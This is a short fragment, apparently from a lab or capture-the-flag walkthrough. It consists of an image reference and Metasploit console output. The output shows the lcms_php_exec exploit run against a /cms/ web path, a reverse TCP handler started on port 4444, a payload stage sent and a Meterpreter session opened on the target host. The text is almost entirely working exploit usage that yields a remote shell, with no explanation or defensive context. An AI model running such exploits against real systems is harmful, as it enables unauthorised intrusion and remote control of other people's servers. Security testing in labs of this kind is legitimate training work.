 URI => /cms/
msf6 exploit(multi/http/lcms_php_exec) > exploit
[*] Started reverse TCP handler on 192.168.139.176:4444
[*] Using found page param: /cms/index.php?page=index
[*] Sending exploit ...
[*] Sending stage (39282 bytes) to 192.168.139.180
[*] Meterpreter session 1 opened (192.168.139.176:4444 -> 192.168.139.180:46210) at 2021-08-05 16:01:42 +0300